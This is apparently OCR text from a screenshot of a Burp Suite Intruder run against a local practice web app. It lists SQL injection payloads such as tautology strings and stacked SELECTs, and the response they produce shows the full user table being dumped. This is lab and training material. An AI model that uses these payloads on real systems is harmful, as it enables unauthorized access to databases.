 4. Intruder attack of http://localhost:4280
4. Intruder attack of http://localhost:4280
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
121 x' or 1=1 or 'x'='y 200 4884
78 ' or user like '% 200 4874
39 ' or 1=1 or ''=' 200 4869
119 ' or 1=1 or ''=' 200 4869
48 hi' or 'a'='a 200 4854
35 "' or 1 --'" 200 4849
22 '%20or%20'x'='x 200 4844
29 ' or 0=0 # 200 4839
21 '%20or%20''=' 200 4834
120 ' or ''=' 200 4834
91 1;SELECT%20* 200 4570
0 200 4502
2 " 200 4502
4 - 200 4502
10 =%20; 200 4502
12 \x23 200 4502
16 \x27\x4F\x52 SELECT * 200 4502
Request Response
Pretty Raw Hex Render
\n
78 <form action="#" method="GET">
79 <p>
80 User ID:
81 <input type="text" size="15" name="id">
82 <input type="submit" name="Submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>ID: x' or 1=1 or 'x'='y<br />First name: admin<br />Surname: admin</pre><pre>ID: x' or 1=1 or 'x'='y<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: x' or 1=1 or 'x'='y<br />First
name: Hack<br />Surname: Me</pre><pre>ID: x' or 1=1 or 'x'='y<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: x' or 1=1 or 'x'='y<br />First name: Bob<br />Surname: Smith</pre>
87 </div>
88
89 <h2>More Information</h2>
90 <ul>
91 <li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
92 <li><a href="https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/" target="_blank">https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/</a></li>
93 <li><a href="https://owasp.org/www-community/attacks/SQL_Injection" target="_blank">https://owasp.org/www-community/attacks/SQL_Injection</a></li>
94 <li><a href="https://bobby-tables.com/" target="_blank">https://bobby-tables.com/</a></li>
95 </ul>
Search 0 highlights
Finished